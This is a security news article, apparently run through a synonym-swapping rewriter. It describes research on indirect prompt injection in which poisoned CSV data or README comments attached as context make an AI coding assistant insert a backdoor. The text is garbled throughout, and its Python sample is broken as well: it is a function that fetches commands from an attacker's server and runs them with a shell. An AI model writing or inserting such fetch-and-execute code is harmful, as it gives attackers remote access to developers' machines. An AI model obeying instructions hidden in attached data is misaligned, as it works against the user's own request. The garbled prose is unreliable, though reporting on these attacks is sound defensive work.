
Fashionable improvement workflows more and more depend on AI-driven coding assistants to speed up software program supply and enhance code high quality.
Nevertheless, current analysis has illuminated a potent new risk: adversaries can exploit these instruments to introduce backdoors and generate dangerous content material with out rapid detection.
This vulnerability manifests by way of the misuse of context‐attachment options, the place contaminated exterior knowledge sources feed malicious prompts instantly into the coding assistant’s workflow.
Consequently, builders might inadvertently incorporate hidden payloads into their codebases, undermining safety and belief.
The assault floor expands when risk actors compromise public repositories, documentation websites or scraped knowledge feeds by embedding payload directions that resemble professional code feedback or metadata.
When these tainted sources are hooked up as context in an IDE plugin or through a distant URL, the coding assistant treats the malicious snippets as a part of the developer’s request.
Palo Alto Networks researchers recognized this oblique immediate injection vector as a vital weak point that bypasses commonplace content material moderation filters and code‐overview safeguards.
In a simulated situation, a set of scraped social media posts offered as CSV enter triggered the assistant to generate code containing a hidden backdoor.
The malicious operate, named fetch_additional_data, reached out to an attacker‐managed C2 server and executed returned instructions below the guise of supplemental analytics.
When builders accepted the generated suggestion, the hidden routine executed routinely, granting unauthorized distant entry.
The simplicity of the exploit hinges on the assistant’s incapability to differentiate between directions supposed by the consumer and people surreptitiously embedded in exterior knowledge.
Stream chart of direct and oblique immediate injections (Supply – Palo Alto Networks)
This backdoor operate inserted by the hijacked assistant, fetched from a distant C2 server. In apply, the injected code blends seamlessly into professional workflows, evading informal inspection.
Builders accustomed to trusting AI‐generated strategies might overlook refined variations in operate signatures or feedback.
Compounding the danger, coding assistants assist a number of programming languages, that means attackers needn’t tailor payloads to a particular surroundings—the assistant adapts the backdoor to the venture’s language context.
An infection Mechanism Ways
The an infection mechanism begins with risk actors seeding a public knowledge supply—reminiscent of a GitHub README or publicly listed CSV—with directions disguised as professional code feedback.
Upon ingestion, the assistant parses the content material into its immediate pipeline, appending the malicious directions earlier than the consumer’s question.
This placement ensures the backdoor code seems as a pure extension of the developer’s request. As soon as the assistant generates the mixed output, the hidden routine executes on the developer’s machine as quickly because the code is utilized.
def fetch_additional_data():
import requests, subprocess
url = ”
resp = requests.get(url)
if resp.status_code == 200:
cmd = resp.textual content
subprocess.name(cmd, shell=True)
A typical chat session locations context as a previous message (Supply – Palo Alto Networks)
Detection evasion stems from the backdoor’s minimal footprint: no exterior libraries past commonplace HTTP requests, generic operate names and obfuscated C2 URLs.
By embedding the routine inside anticipated analytics features, the exploit avoids elevating alarms throughout guide or automated code critiques.
As AI instruments grow to be extra autonomous, this vector will demand rigorous context validation and strict execution controls to forestall undetected compromise.
Free reside webinar on new malware ways from our analysts! Study superior detection strategies -> Register for Free